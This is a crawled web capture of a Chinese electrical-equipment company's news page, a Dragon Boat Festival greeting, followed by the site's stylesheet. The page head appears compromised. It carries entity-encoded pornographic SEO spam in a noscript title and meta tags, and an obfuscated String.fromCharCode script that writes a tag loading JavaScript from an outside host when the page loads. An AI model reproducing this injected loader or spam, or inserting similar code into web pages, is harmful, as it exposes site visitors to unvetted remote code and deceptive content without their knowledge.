

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://sosicn.cn/info.asp?id=290
body_size: 5018
content:
<!DOCTYPE HTML>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;,&#x8272;99&#x5728;&#x7EBF;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</title>
<meta name="Keywords" content="&#x5929;&#x5929;&#x6B32;&#x8272;,&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;,99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;,&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E00;&#x533A;,91&#x8D44;&#x6E90;&#x5728;&#x7EBF;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;,&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;" />
<meta name="Description" content="&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;,&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;,&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x4EFB;&#x6211;&#x723D;&#x5728;&#x7EBF;&#x89C6;&#x9891;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;51&#x7CBE;&#x54C1;,&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x723D;,&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;,99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E0D;&#x5361;2024" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,110,101,119,46,109,121,111,107,99,111,102,102,101,101,46,99,111,109,47,99,111,102,102,101,101,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>祝端午节快乐！-浙江硕仕电气科技有限公司</title>
<meta name="author" content="浙江硕仕电气科技有限公司">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="X-UA-Compatible" content="IE=10" />
<meta id="viewport" name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0"/>
<link href="/_template/sosicn/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="/_template/sosicn/style.css" rel="stylesheet" type="text/css" />
<link href="/_template/sosicn/app.css" rel="stylesheet" type="text/css" />
<link href="style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/_javascript/jquery.js"></script>
<script type="text/javascript" src="/_javascript/common.js"></script>
<!--背景图片透明方法-->
<!--[if IE 6]>
<script type="text/javascript" src="/_javascript/minmax.js"></script>
<script src="/_javascript/iepng.js" type="text/javascript" charset="utf-8"></script>
<script src="/_javascript/iepngfix_tilebg.js" type="text/javascript" charset="utf-8"></script> 
<script type="text/javascript">
        EvPNG.fix('div,img,span');
</script>
<style type="text/css">
.bg_png{behavior:url(/templates/default/js/iepng/iepngfix.htc);}
</style>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="/_javascript/respond.js"></script>
<![endif]-->
</head>
<body>
<div id="main_out">
       <div id="header">
       <div id="top">
	      <div id="logo">
		     <a href="/"><img style="margin-top:9px;" src="/_template/sosicn/images/logo.png" title="浙江硕仕电气科技有限公司" alt="浙江硕仕电气科技有限公司" /></a>
	      </div>
              <div id="nav">
	             <div id="navigation" class="nav1">
		            <ul>
			         <li id="navigation_home"><a  href="/">首页</a></li>
		            </ul>
	             </div>
	             <div id="navigation" class="nav2">
		            <ul>
			         <li class="main_nav"><a href="/channel.asp?id=1">关于硕仕</a>
                                          <ul>
                                              <li><a href="/channel.asp?id=7">公司简介</a></li><li><a href="/channel.asp?id=8">董事长寄语</a></li><li><a href="/channel.asp?id=11">我们所尊崇的</a></li><li><a href="/channel.asp?id=14">我们的研发</a></li>
                                          </ul>
                                 </li>
		            </ul>
	             </div>
                 <div id="navigation" class="nav2">
		            <ul>
			         <li class="main_nav"><a class="current_navigation" href="/channel.asp?id=2">新闻动态</a>
                                          <ul>
                                              <li><a href="/channel.asp?id=16">硕仕新闻</a></li><li><a href="/channel.asp?id=17">媒体新闻</a></li>
                                          </ul>
                                 </li>
		            </ul>
	             </div>
<!--产品下拉开始-->
<ul class="subnav">
         <li class="nav_li2"><a  href="/channel.asp?id=3">产品中心</a>
                  <div class="subnav_2_div dn png">
<!--2级导航-->
<ul class="subnav_2 png">
	 
         <li><a href="/channel.asp?id=40" title="高压软起动器">高压软起动器</a>
             <ul>
		      
             </ul>
         </li>
	 
         <li><a href="/channel.asp?id=19" title="软起动器">软起动器</a>
             <ul>
		      
             </ul>
         </li>
	 
         <li><a href="/channel.asp?id=20" title="变频器">变频器</a>
             <ul>
		      
             </ul>
         </li>
	 
</ul>
<!--2级导航-->
                                      </div>
                             </li>
                
                    </ul>
<!--产品下拉结束-->
	              <div id="navigation" class="nav2">
		            <ul>
			         <li class="main_nav"><a href="/channel.asp?id=6">下载中心</a>
                                          <ul>
                                              <li><a href="/channel.asp?id=35">产品样本</a></li>
                                          </ul>
                                 </li>
		            </ul>
	             </div>	             
	             <div id="navigation" class="nav3">
		            <ul>
			         <li class="main_nav"><a href="/channel.asp?id=5">客户服务</a>
                                          <ul>
                                              <li><a href="/channel.asp?id=30">联系我们</a></li><li><a href="/channel.asp?id=31">售前售后服务</a></li><li><a href="/channel.asp?id=32">行业应用</a></li><li><a href="/channel.asp?id=33">人才中心</a></li>
                                          </ul>
                                 </li>
		            </ul>
	             </div>
                    
                     <div class="float_clear"></div>
              </div>
              <div class="float_clear"></div>
       </div>
</div>
<div class="float_clear"></div>









<div id="m-header" style="display:none;">
  <div class="in-header"> 
    <a href="javascript:openbox();" class="fa fa-navicon" data-am-offcanvas="{target: '#doc-oc-demo2', effect: 'push'}"></a> 
  </div>
  <!-- 侧边栏内容 -->
  <div id="doc-oc-demo2">
     <div class="doc_close"><a href="javascript:closemenu()">×</a></div>
     <ul class="in-nav">


			<li id="navigation_home"><a  href="/">首页</a></li>
			
			<li class="main_nav"><a  href="/channel.asp?id=1" target="_self">关于硕仕</a>
				
			</li>
			
			<li class="main_nav"><a  href="/channel.asp?id=3" target="_self">硕仕产品</a>
				
			</li>
			
			<li class="main_nav"><a  href="/channel.asp?id=6" target="_self">资料下载</a>
				
			</li>
			
			<li class="main_nav"><a class="current_navigation" href="/channel.asp?id=2" target="_self">新闻中心</a>
				
			</li>
			
			<li class="main_nav"><a  href="/channel.asp?id=5" target="_self">客户服务</a>
				
			</li>
			
		    

     </ul>
     </div>
  </div>


<script>
function openbox(){
   $("#doc-oc-demo2").show().animate({left:"0%"},500);
}
function closemenu(){
   $("#doc-oc-demo2").animate({left:"-50%"},500);
   setTimeout(function(){
        $("#doc-oc-demo2").hide();
   },500);
}
</script>

  </div>































       
    <div id="diybanner_main">
		<div id="diybanner" style="background:url(/_uploadfile/image/20160525162109.jpg) no-repeat center;"></div>
    </div>

       <div id="content">
              <div id="left">
                     
<div class="left_title">
	  <h1>新闻动态</h1>
          <h2>NEWS</h2>
</div>
<div class="left_body">

	  <ul class="channel_list_recursion">
		   <li id="current_channel_recursion"><a href="/channel.asp?id=16">硕仕新闻</a></li><li><a href="/channel.asp?id=17">媒体新闻</a></li>
	  </ul>

</div>
<div class="acontact_title">在线客服</div>
<div class="acontact_body">
          <h1>热线电话：</h1>
          <h2>0577-62632330</h2>
          <h3>公司传真：</h3>
          <h4>0577-62632340</h4>
</div>
<div class="acontact_bottom"></div>
              </div>
	      <div id="right">
		     <div class="right_title">
                               <div class="current_location">当前位置：<a href="/">首页</a> >> <a href="/channel.asp?id=2">新闻动态</a> >> <a class="current_channel" href="/channel.asp?id=16">硕仕新闻</a></div>
		     </div>
	             <div class="right_body">
						<h1 id="info_name">祝端午节快乐！</h1>
						<div id="info_intro"><strong>作者：</strong>新闻管理员　<strong>来源：</strong>本站原创　<strong>日期：</strong>2022-5-30 9:19:15　<strong>点击：</strong>2967　<strong>属于：</strong><a href="/channel.asp?id=16" target="_blank">硕仕新闻</a></div>
						<div id="info_content"><p style="text-align: center;">&nbsp;<img src="/_uploadfile/image/20220530091816.jpeg" width="640" height="360" alt="" /></p>
<div id="qb-sougou-search" style="display: none; opacity: 0;">
<p>搜索</p>
<p class="last-btn">复制</p>
<p><iframe src=""></iframe></p>
<p>&nbsp;</p>
</div>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:楷体;font-size:14.0000pt;&#10;mso-font-kerning:1.0000pt;">&nbsp; &nbsp;落日余辉，映着彩霞，迎着微风，向着天际。丝丝柔柔的微风，传去了节日的祝辞</span><span style="mso-spacerun:'yes';font-family:楷体;font-size:14.0000pt;&#10;mso-font-kerning:1.0000pt;">，</span><span style="mso-spacerun:'yes';font-family:楷体;font-size:14.0000pt;&#10;mso-font-kerning:1.0000pt;">夏日高温不退，生活枯燥无味，个人身体宝贵，多吃瓜果是对，再烦也要去睡，找个时间聚会，地方不要太贵，祝端午节快乐！</span></p>
<p class="MsoNormal" style="text-align: center;"><span style="mso-spacerun:'yes';font-family:楷体;font-size:14.0000pt;&#10;mso-font-kerning:1.0000pt;"><img src="/_uploadfile/image/20220530091849.jpeg" width="640" height="833" alt="" /></span><span style="mso-spacerun:'yes';font-family:楷体;font-size:14.0000pt;&#10;mso-font-kerning:1.0000pt;"><o:p></o:p></span></p></div>
						<div id="info_around">
							<p><strong>上一新闻：</strong><a style="" href="/info.asp?id=291" title="中秋节到了，愿君月圆人圆事事圆满，福事乐事好事不断，中秋节快乐！">中秋节到了，愿君月圆人圆事事圆满，福事乐事好事不断，中秋节快乐！</a></p>
							<p><strong>下一新闻：</strong><a style="" href="/info.asp?id=289" title="三八女人节到了，祝福所有的女性朋友：祝节日快乐、幸福健康。">三八女人节到了，祝福所有的女性朋友：祝节日快乐、幸福健康。</a></p>
						</div>
                     </div>
                     <div class="float_clear"></div>
		     <div class="right_bottom"></div>
	      </div>
	      <div class="float_clear"></div>
       </div>
       <div id="footer">
       <div class="foot">
                 <div class="footl"><img style="margin-top: 8px;" src="/_template/sosicn/images/foot_logo.png" /></div>
                 <div class="footr"><img src="/_template/sosicn/images/foot_gs.png" /></div>
                 <div class="footm"><p style="text-align:center;">浙江硕仕电气科技有限公司</p>
<p style="text-align:center;">总机：0577-62632333 &nbsp; 地址：浙江省温州乐清市乐清经济开发区纬十九路77-3号</p>
<p style="text-align:center;"><img src="/_template/sosicn/images/foot_GABA.png" width="20" height="20" alt="" /> &nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=33038202004716" rel="noreferrer" target="_blank">浙公网安备33038202004716 </a>&nbsp; &nbsp;|&nbsp; &nbsp; <a href="https://beian.miit.gov.cn/">ICP备案号:浙ICP备16035294号</a></p>  <a href="https://beian.miit.gov.cn/">备案号:浙ICP备16035294号-1</a></div>
       </div>
</div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sosicn.cn/_template/sosicn/style.css
body_size: 8769
content:
@charset "utf-8";
/* CSS Document */

/* 通用属性 */
* { margin:0; padding:0; list-style:none; }
body { font-family:"arial","微软雅黑"; font-size:12px; color:#797971; }
#main_out { }
.float_clear { clear:both; }
.float_left { float:left; }
.float_right { float:right; }
.display_none { display:none; }
img { border:none; }
.red { color:red; }
.must_input { font-weight:bold; color:red; }
.green { color:green; }
.blue { color:blue; }
.gray { color:gray; }
.purple { color:purple; }
.clear { clear:both; }
.highlight { color:#FFF; background:red; padding:1px; }
a { text-decoration:none; color:#494949; }
a:hover { text-decoration:underline; color:#67ba2c; }
p { line-height:26px; }
/* 顶部 */
#header { background:url(images/header_bg.jpg) repeat-x; height:91px; padding:16px 0 0; }
#top { width:1000px; margin:0 auto; }
#logo { float:left; width:161px; height:91px; }
/* 导航 */
#nav { float:right; padding:29px 0 0; height:34px; }
#navigation { height:32x; width:auto; float:left; background:url(images/nav_bg.jpg) repeat-x; }
.nav1 { border:1px solid #ccc; border-right:none; }
.nav2 { border-top:1px solid #ccc; border-bottom:1px solid #ccc; }
.nav3 { border:1px solid #ccc; border-left:none; }
#navigation ul #navigation_home { float:left; line-height:32px; text-align:center; }
#navigation ul .main_nav { float:left; line-height:32px; text-align:center; background:url(images/nav_li.jpg) left no-repeat; padding-left:1px; }
#navigation ul li a { padding:0 26px; display:block; font-size:12px; font-weight:bold; color:#595758; }
#navigation ul li a:hover {  text-decoration:none; color:#67ba2c; }
#navigation ul .current_navigation { color:#67ba2c; }
/*导航栏下拉*/
#navigation ul li ul { display:none; position:absolute; background:#fff;) no-repeat; padding:10px 0; border:1px solid #ccc; z-index:10000; }
#navigation ul li ul li { line-height:25px; }
#navigation ul li ul li a { font-weight:normal; color:#5b5b5b; font-size:12px; }
#navigation ul li ul li a:hover { background:#fff; font-size:12px; color:#67ba2c; }

.subnav { height:32x; width:auto; float:left; background:url(images/nav_bg.jpg) repeat-x; border-top:1px solid #ccc; border-bottom:1px solid #ccc; }
.nav_li2 { line-height:32px; text-align:center; background:url(images/nav_li.jpg) left no-repeat; padding-left:1px; }
.nav_li2 a { padding:0 26px; display:block; font-size:12px; font-weight:bold; color:#595758; }
.nav_li2 a:hover {  text-decoration:none; color:#67ba2c; }
.nav_li2 .c_c { color:#67ba2c; }
.subnav_2_div { width:151px; height:101px; display:none; position:absolute; background:#fff; clear:both; zoom:1; z-index:10000; border:1px solid #ccc; margin:0 0 0 0px;  }
.subnav_2 { width:112px; min-height:235px; position:absolute; top:14px; left:9px; }
.subnav_2 li { display:inline; float:left; height:22px; margin-bottom:3px; position:static; }
.subnav_2 li a { display:block; float:none; width:97px; height:22px; font-size:12px; line-height:22px; color:#5b5b5b; font-weight:normal; text-align:left; padding-left:15px; background:url(images/subnav2_ul_li_bg.gif) 86px center no-repeat;}
.subnav_2 ul { position:absolute; width:80px; height:247px; top:0; left:112px; }
.subnav_2 ul li { display:inline; float:none; float:left; height:22px; margin-bottom:3px; position:static; }
.subnav_2 ul li a { display:block; float:none; float:left; width:110px; height:22px; font-size:12px; line-height:22px; color:#5b5b5b;font-weight:normal;text-align:left; padding-left:15px;background:none; }
.subnav_2 li a:hover,.subnav_2 li a.hover1212 { background:url(images/subnav2_ul_li_hover.jpg) right;}
.subnav_2 ul li a:hover,.subnav_2 ul li a.hover2221{ background:none; }
.subnav_2 ul ul li a:hover,.subnav_2 ul ul li a.hover1314 { background:none; }
.subnav_2 ul { display:none; }
.subnav_2 ul ul{float:none; display:none; width:130px; height:247px; position:absolute; top:0; left:125px;}
.subnav_2 ul ul li{ display:inline; float:none;  height:22px; min-height:200px;}
.subnav_2 ul ul li a { display:block; float:none; float:left; text-align:left; width:155px; height:22px; font-size:12px; font-weight:normal; line-height:22px; color:#5b5b5b; padding-left:15px; background:none;}
.subnav_2 ul ul dl { width:310px; height:206px; background:url(images/dl_tel.gif) bottom left no-repeat; position:absolute; top:0; left:170px; padding:10px;}
.subnav_2 ul ul dl dt { float:left; display:block; width:136px; height:136px; margin:0 5px; text-align: center;}
.subnav_2 ul ul dl dd { float:left; width:120px; text-align:left; margin-left:20px; color:#565656; line-height:22px;}

.navr { float:right; height:34px; margin:0 0 0 3px; width:68px; text-align:center; background:url(images/nav_h1.jpg) no-repeat; padding:0 8px 0 0; }
.main_nav {  }
.main_nav li { line-height:34px; display:block; }
.main_nav li a { display:block; }
.main_nav li a:hover { text-decoration:none; color:#67ba2c; }
.main_nav li ul { display:none; position:absolute; background:rgba(102,102,102,0.6) no-repeat; padding:5px 0; border:1px solid #FFF; z-index:10000; width:74px; }
.main_nav li ul li { line-height:25px; width:100%; }
.main_nav li ul li a { font-weight:normal; color:#FFF; font-size:14px; }
.main_nav li ul li a:hover { text-decoration:none; font-size:12px; background:#fff; }
/*首页CSS*/
.i_hd { height:414px; }
#Slidebox{ width:100%; height:414px;  padding:0px;  margin:0 auto;  /*position:relative;*/ overflow:hidden;}
#flashBg { width:100%; height:414px; overflow: hidden; clear:both; margin:0; padding:0;}
#flashLine { height:414px; width:100%; clear:both;}
#flash{ width:100%; height:414px; overflow: hidden; margin:0 auto; clear: both; position:relative; padding:0px 0px;}
#flash a {width:100%; height:414px; display:block; text-align:center;}
#flash img { display:block; width:100%; height:409px;}
#flash img { display:block; width:100%; height:409px;}
.flash_bar { display:block; z-index:69; height:5px; overflow:hidden; position:absolute; padding-top:13px!important; padding-top:12px; bottom:0px; text-align:center; width:100%; }
.flash_bar .dq {display: block;float: left;width:25%; height:5px;cursor: pointer;background:#67ba2c; overflow:hidden; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../img/pagination.gif" ,sizingMethod="crop");
}
.flash_bar .no {display: block;float: left;width:25%; height:5px;cursor: pointer; background:#ccc; overflow:hidden; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="images/pagination.gif" ,sizingMethod="crop");
}

#ia  { margin:10px auto 0; width:1000px; overflow:hidden; height:340px; }
.ial { float:left; width:400px; }
.ia_title { line-height:54px; height:54px; }
.ia_title h1 { font-size:16px; font-weight:normal; color:#222; }
.ial_content { height:135px; padding:0 0 17px; border-bottom:1px solid #ccc; overflow:hidden; }
.ial img { float:left; width:180px; height:135px; margin:0 24px 0 0; }
.ial h2 { line-height:15px; height:15px; font-size:14px; }
.ial h2 a { color:#67ba2c; }
.ial h3 { padding:6px 0 0; height:114px; overflow:hidden; font-size:12px; font-weight:normal; }
.ial h3 p { line-height:24px; }
.ial ul { padding:10px 0 0; }
.ial li { line-height:26px; height:26px; overflow:hidden; }
.ial h4 { float:left; font-size:12px; color:#67ba2c; margin:0 7px 0 0; }
.ial h5 { float:left; font-size:12px; font-weight:normal; }
.ial h6 { float:right; font-size:12px; font-weight:normal; }

.iam { float:left; margin:0 30px; width:300px; }
.iam_content { height:228px; }
.gstoll { height:228px; overflow:hidden; zoom:1; width:300px; }
.stoll_c { height:228px; width:300px; }
.stoll_c li { height:228px; width:300px; float:left; }
.iam h2 { height:132px; width:298px; border:1px solid #ccc; }
.iam h2 img { height:132px; width:298px; }
.iam h3 { line-height:16px; height:16px; font-size:14px; padding:10px 0 0; }
.iam h3 a { color:#67ba2c; }
.iam h4 { font-size:12px; font-weight:normal; line-height:22px; }
.iam h4 p { line-height:22px; }
.iam_bottom { height:58px; }

.iar { float:right; width:240px; color:#67ba2c; }
.iat { height:134px; background:url(images/iat_bg.jpg) no-repeat; }
.iat_content { padding:6px 0 0 12px; }
.iat h2 { line-height:34px; font-size:16px; font-weight:normal; }
.iat p { line-height:22px; padding:0 73px 0 0; }
.iab { height:130px; background:url(images/iab_bg.jpg) no-repeat; margin:22px 0 0; }
.iabl { float:left; padding:10px 0 0 12px; width:125px; }
.iabl h2 { line-height:36px; height:36px; font-size:16px; font-weight:normal; }
.iabl p { line-height:18px; }
.iabr { float:right; width:100px; padding:14px 0 0; }
.iabr img { width:86px; height:45px; margin:8px 0 0; }

#ib { margin:32px auto 0; width:1000px; }
.ia_title span { float:right; font-size:14px; }
.fstoll { width:1000px; height:220px; overflow:hidden; }
.fstoll_c { width:1000px; height:220px; }
.fstoll_c li { width:240px; float:left; height:220px; margin:0 13px 0 0; }
.fstoll_c li h2 { height:120px; }
.fstoll_c li img { height:120px; width:240px; }
.fstoll_c li h3 { line-height:24px; height:24px; font-size:15px; padding:6px 0 0; }
.fstoll_c li a { color:#67ba2c; }
.fstoll_c li h4 { height:54px; line-height:18px; font-size:12px; font-weight:normal; overflow:hidden; }
.fstoll_c li h4 p { line-height:18px; }
.fstoll_c li h5 { padding:4px 0 0; height:12px; line-height:12px; font-weight:normal; }

#ic { margin:50px auto 0; width:1000px; }
#ic li { float:left; width:309px; }
#ic li img { width:309px; }
#ic li.li1 {  }
#ic li.li2 { margin:0 37px 0 36px; }
#ic li.li3 {  }
/* 版权信息 */
#footer { height:105px; background:#515151; }
.foot { margin:30px auto 0; width:1000px; color:#fff; }
.foot a { color:#fff; }
.footl { float:left; width:370px; }
.footl img { width:300px; }
.footm { float:right; margin:0 12px 0 0; text-align:right; padding:25px 0 0; }
.footr { float:right; width:47px; }
.footr img { fwidth:47px; }
/*内页banner*/
#diybanner_main { position:relative; }
#diybanner { width:100%; height:274px; display:block; }
#diybanner img { width:100%; }

/* 主体 */
#content { width:1000px; margin:0 auto; }
/*主体左侧*/
#left { float:left; width:218px; }
.left_title { height:93px; background:url(images/left_title_bg.jpg) no-repeat; color:#598635; }
.left_title h1 { font-size:30px; line-height:40px; padding:20px 0 0 56px; font-weight:normal; }
.left_title h2 { line-height:16px; font-size:14px; font-weight:normal; text-align:center; }
.left_body { overflow:hidden; zoom:1; padding:0 0 0 27px; background:url(images/left_body_bg.jpg) repeat-y; }


.acontact_title { height:53px; line-height:53px; text-align:center; font-size:14px; font-weight:bold; color:#598635; background:url(images/acontact_title.png) no-repeat; }
.acontact_body { overflow:hidden; zoom:1; background:url(images/left_body_bg.jpg) repeat-y; height:125px; padding:0 0 0 27px; }
.acontact_body h1 { line-height:34px; height:34px; padding:0 0 0 73px; background:url(images/acontact_h1.png) no-repeat left center; font-size:14px; font-weight:normal; color:#5c5c5c; }
.acontact_body h2 { line-height:14px; height:25px; font-size:12px; font-weight:normal; color:#315b0f; text-align:center; border-bottom:1px solid #eaf0e2; }
.acontact_body h3 { line-height:34px; height:34px; padding:0 0 0 73px; background:url(images/acontact_h3.png) no-repeat left center; font-size:14px; font-weight:normal; color:#5c5c5c; }
.acontact_body h4 { line-height:14px; height:25px; font-size:12px; font-weight:normal; color:#315b0f; text-align:center; }
.acontact_bottom { background:url(images/acontact_bottom.png) no-repeat; height:313px; }
/*主体右侧*/
#right { float:right; width:720px; padding:10px 0 0; }
.right_title { height:42px; padding:0 5px; border-bottom:1px solid #cfdbcd; }
.right_title h2 { font-size:14px; color:#2362ED; }
.right_body { padding:25px 0; overflow:hidden; zoom:1; }
.right_bottom { height:10px; }
/* 当前位置 */
.current_location { height:42px; line-height:42px; color:#666; }
.current_location a { color:#666; }
.current_location .current_channel { color:#598536; }
/*发展历程*/
.develop_title { height:25px; background:url(images/develop_title.png) left center no-repeat; }
.develop_content li { height:auto; padding:0px 0 30px 51px; line-height:16px; background:url(images/develop_li.png) left top no-repeat; }
.develop_bottom { height:228px; background:url(images/develop_bottom.png) left center no-repeat; }
/*资质荣誉*/
.honor_title { height:38px; line-height:38px; background:url(images/honor_title.png) no-repeat; }
.honor_title h1 { font-size:18px; color:#fff; font-weight:normal; padding:0 0 0 21px; }
.honor_content { padding:6px 23px; }
.honor_content li { line-height:26px; }
.honor_bottom { height:40px; }
/*企业尊崇*/
.respect {  }
.respect li { height:126px; overflow:hidden; margin:0 0 44px; }
.arl { float:left; width:126px; height:126px; border-radius:63px; background:#7dbb28; color:#fff; text-align:center; }
.arl h1 { line-height:32px; height:32px; padding:35px 0 0; font-size:20px; font-weight:normal; }
.arl h2 { line-height:18px; height:18px; font-size:12px; font-weight:normal; }
.arr { float:right; width:570px; }
.arl:hover { background:#ff6600; }
/*各界关怀*/
.acl { float:left; width:418px; height:568px; border:1px solid #67ba2c; overflow:hidden; position:relative; }
.acl img { padding:14px; height:390px; width:390px; }
.acl p { padding:14px; color:#000; }
.acr { float:right; width:301px; height:570px; position:absolute; margin:0 0 0 419px; }
.acr li { float:left; width:261px; height:39px; overflow:hidden; margin:0 0 30px; }
.acr li h1 { float:left; padding:0 0 0 21px; line-height:39px; width:39px; font-size:12px; text-align:center; font-size:14px; background:url(images/acr_h1.png) no-repeat; }
.acr li h2 { float:right; width:190px; line-height:20px; font-size:12px; font-weight:normal; }
.acr li a { float:left; width:261px; height:39px; color:#666; }
.acr li a:hover { float:left; width:261px; height:39px; text-decoration:none; color:#67ba2c; }
.acr li a:hover h1 { background:url(images/acr_h1_hover.png) no-repeat; }
.acr .c_c { color:#67ba2c; }
.acr .c_c h1 { background:url(images/acr_h1_hover.png) no-repeat; }
/*滑动门*/
.dumascroll { }     
.dumascroll_area { height:570px; overflow:hidden; } 
.dumascroll_bar,.dumascroll_handle,.dumascroll_handle_a,.dumascroll_arrow_up,.dumascroll_arrow_up_a,.dumascroll_arrow_down,.dumascroll_arrow_down_a { background: url(images/lscroll_bg.png) no-repeat; } 
.dumascroll_bar { 
    position:absolute; 
    top:0; 
    right:0; 
    z-index:9; 
    width:6px; 
    height:100%; 
    cursor:default; 
    -moz-user-select:none; 
    -khtml-user-select:none; 
    user-select:none;  
    float:left; 
} 
.dumascroll_arrow_up,.dumascroll_arrow_up_a,.dumascroll_handle,.dumascroll_handle_a,.dumascroll_arrow_down,.dumascroll_arrow_down_a { position:absolute; left:0; } 
.dumascroll_arrow_up,.dumascroll_arrow_up_a,.dumascroll_arrow_down,.dumascroll_arrow_down_a { width:100%; height:0px; color:#fff; text-align:center; } 
.dumascroll_arrow_up,.dumascroll_arrow_up_a { top:0; } 
.dumascroll_arrow_down,.dumascroll_arrow_down_a { bottom:0; } 
.dumascroll_handle,.dumascroll_handle_a { width:100%; background:#333; } 
.dumascroll_arrow_up { display:none; } 
.dumascroll_arrow_up_a { } 
.dumascroll_handle { background:#67ba2c; } 
.dumascroll_handle_a { background:#67ba2c; } 
.dumascroll_arrow_down { display:none; } 
.dumascroll_arrow_down_a { }
/*新闻中心*/
.news_c { margin:0 0 20px; }
.news_c li { height:120px; margin:0 0 25px; padding:0 0 25px; border-bottom:1px dashed #ccc; overflow:hidden; }
.news_c li a { color:#67ba2c; }
.news_c h1 { float:left; width:160px; height:120px; margin:0 35px 0 0; }
.news_c img { width:160px; height:120px; }
.news_c h2 { line-height:14px; height:14px; font-size:14px; font-weight:normal; }
.news_c h3 { height:84px; line-height:28px; padding:5px 0; font-size:12px; font-weight:normal; overflow:hidden; }
.news_c h3 p { line-height:28px; }
.news_c h4 { line-height:12px; height:12px; font-size:12px; font-weight:normal; }

